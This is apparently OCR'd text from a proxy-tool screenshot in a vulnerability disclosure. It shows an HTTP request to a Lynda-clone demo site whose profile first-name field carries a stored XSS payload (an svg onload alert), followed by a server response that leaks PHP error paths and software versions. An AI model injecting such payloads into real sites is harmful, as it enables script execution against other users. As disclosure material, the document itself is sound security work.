 Raw Params Headers Hex
POST /user/edit_profile HTTP/1.1
Host: lynda-clone.demonstration.co.in
Content-Length: 2413
Cache-Control: max-age=0
Origin: http://lynda-clone.demonstration.co.in
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTbB3nj532aSAuKxi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.84
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://lynda-clone.demonstration.co.in/user/edit_profile
Accept-Language: zh-CN,zh;q=0.9
Cookie: ci_session=17977f39192045d3f7a4ffecf14c46581ad5572f
Connection: close
------WebKitFormBoundaryTbB3nj532aSAuKxi
Content-Disposition: form-data; name="edit_profile_first_name"
Jhon'"><svg/onload=alert(123)><"
------WebKitFormBoundaryTbB3nj532aSAuKxi
Content-Disposition: form-data; name="edit_profile_last_name"
Doe
------WebKitFormBoundaryTbB3nj532aSAuKxi
Content-Disposition: form-data; name="edit_profile_email"
user@yourmail.com
------WebKitFormBoundaryTbB3nj532aSAuKxi
Content-Disposition: form-data; name="edit_profile_mobile"
9871452630
------WebKitFormBoundaryTbB3nj532aSAuKxi
Content-Disposition: form-data; name="edit_profile_country"
India
------WebKitFormBoundaryTbB3nj532aSAuKxi
Content-Disposition: form-data; name="edit_profile_photo"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryTbB3nj532aSAuKxi
Content-Disposition: form-data; name="edit_profile_photo_name"
20170802141220498.jpg
------WebKitFormBoundaryTbB3nj532aSAuKxi
Content-Disposition: form-data; name="edit_profile_about"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 21 Dec 2017 04:37:17 GMT
Server: Apache/2.4.27 (Unix) OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.6.31
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2418
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Notice</p>
<p>Message:  Undefined index: edit_profile_photo</p>
<p>Filename: controllers/User.php</p>
<p>Line Number: 69</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
File: /home/learn/public_html/application/controllers/User.php<br />
Line: 69<br />
Function: _error_handler </p>
<p style="margin-left:10px">
File: /home/learn/public_html/index.php<br />
Line: 315<br />
Function: require_once </p>